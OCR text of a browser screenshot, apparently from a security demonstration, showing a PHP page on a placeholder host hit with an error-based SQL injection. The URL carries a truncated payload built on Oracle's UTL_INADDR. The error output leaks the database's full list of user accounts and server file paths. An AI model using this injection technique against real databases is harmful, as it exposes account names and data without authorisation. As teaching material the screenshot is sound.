 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=S' or 1=utl_ina
G Google
ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host ALEX ANONYMOUS APEX_PUBLIC_USER CTXSYS
DBSNMP DEMO1 DIP DUMMY EXFSYS FLOWS_020000 FLOWS_020200 FLOWS_030000 FLOWS_FILES H3
H9876 H9877 HACK IX MDDATA MDSYS MGMT_VIEW MONODEMO OLAPSYS ORACLE_OCM ORDPLUGINS
ORDSYS OUTLN OWBSYS PHP PLSQL SCOTT SEC1 SEC2 SECALERT SHOP SI_INFORMTN_SCHEMA
SPATIAL_CSW_ADMIN_USR SPATIAL_WFS_ADMIN_USR SYS SYSMAN SYSTEM TEST1 TSMSYS
WKPROXY WKSYS WK_TEST WMSYS X XDB XS$NULL unbekannt ORA-06512: in "SYS.UTL_INADDR", Zeile 19
ORA-06512: in "SYS.UTL_INADDR", Zeile 40 O in C:\app\as1\ohs\htdocs\php3.php on line 34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45